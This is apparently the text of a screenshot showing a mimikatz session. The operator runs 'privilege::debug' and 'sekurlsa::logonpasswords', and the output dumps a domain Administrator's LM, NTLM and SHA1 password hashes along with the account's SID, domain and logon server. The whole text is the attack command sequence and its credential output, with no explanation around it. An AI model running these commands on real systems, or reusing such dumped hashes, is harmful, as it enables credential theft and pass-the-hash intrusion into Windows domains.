 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 2100027 (00000000:00200b3b)
Session : Interactive from 1
User Name : Administrator
Domain : TOWN
Logon Server : DC
Logon Time : 2023/12/1 15:19:01
SID : S-1-5-21-3014572423-1275547571-3261963242-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : TOWN
* LM : 0cf539dc9bcea92af1d575d24ed6e4e1
* NTLM : 537e99775e584cef8b4151b859f7640a
* SHA1 : 5b183c4ac363e3f89d25520bf6e73b141b530ddf